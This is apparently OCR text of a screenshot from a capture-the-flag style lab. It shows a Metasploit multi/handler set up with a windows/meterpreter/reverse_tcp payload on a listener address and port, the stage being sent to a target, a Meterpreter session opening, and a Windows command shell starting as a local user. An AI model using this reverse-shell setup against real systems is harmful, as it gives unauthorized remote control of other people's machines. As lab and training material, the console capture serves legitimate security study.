 10.0.2.15 10.10.14.64 10.10.11.251 40% 07:57 PM
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.14.64 yes The listen address (an interface may be specified)
LPORT 5555 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.64:5555
[*] Sending stage (176198 bytes) to 10.10.11.251
[*] Meterpreter session 4 opened (10.10.14.64:5555 -> 10.10.11.251:49699) at 2024-03-11 19:55:56 -0400
meterpreter > shell
Process 3604 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.5328]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\alaading>